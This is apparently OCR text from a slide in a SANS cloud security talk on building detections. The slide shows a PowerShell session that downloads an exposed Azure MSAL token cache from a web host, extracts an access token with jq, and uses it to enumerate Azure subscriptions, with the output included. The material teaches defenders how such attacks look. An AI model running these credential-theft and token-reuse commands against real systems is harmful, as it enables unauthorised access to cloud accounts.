 SANS | CLOUD SECURITY
Building Better Cloud Detections...By Hac
Tokens Are a GET Request Away...
Ryan Nicholson
assets
[PS /> Invoke-WebRequest http://www.baker221b.info/.azure/msal_token_cache.json ]
-OutFile /tmp/tokens.json
PS /> $token = Get-Content /tmp/tokens.json | jq -r '.AccessToken | to_entries[]
| select((.key | contains("https://management.core.windows.net")) and
(.key | contains("organizations") | not)) | .value.secret'
PS /> (Invoke-WebRequest -Headers @{Authorization = "Bearer $token"}
https://management.azure.com/subscriptions?api-version=2020-01-01).Content
{"value":[{"id":"/subscriptions/ ","authoriza
tionSource":"RoleBased","managedByTenants":[],"subscriptionId":"
","tenantId":" ","display
Name":"Azure subscription 1","state":"Enabled","subscriptionPolicies":{"location
PlacementId":"Public_2014-09-01","quotaId":"PayAsYouGo_2014-09-01","spendingLimi
t":"Off"}},{"id":"/subscriptions/ ","authoriz
ationSource":"RoleBased","managedByTenants":[],"subscriptionId":"
","tenantId":" ","displa
yName":"Development","state":"Enabled","subscriptionPolicies":{"locationPlacemen
tId":"Public_2014-09-01","quotaId":"PayAsYouGo_2014-09-01","spendingLimit":"Off"
}}],"count":{"type":"Total","value":2}}
2023-05-11 10:32:20